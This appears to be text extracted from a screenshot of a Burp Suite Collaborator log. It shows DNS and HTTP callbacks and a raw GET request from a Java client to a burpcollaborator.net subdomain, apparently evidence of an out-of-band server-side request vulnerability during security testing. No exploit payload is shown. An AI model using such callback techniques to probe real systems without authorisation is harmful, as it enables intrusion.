 # Time Type Payload
4 2023-Jan-31 07:40:13 UTC DNS b5h48zc4718pauyz51kr21fn8ee62v
5 2023-Jan-31 07:40:13 UTC DNS b5h48zc4718pauyz51kr21fn8ee62v
6 2023-Jan-31 07:40:13 UTC HTTP b5h48zc4718pauyz51kr21fn8ee62v
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=13614296e7d4 HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: b5h48zc4718pauyz51kr21fn8ee62v.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7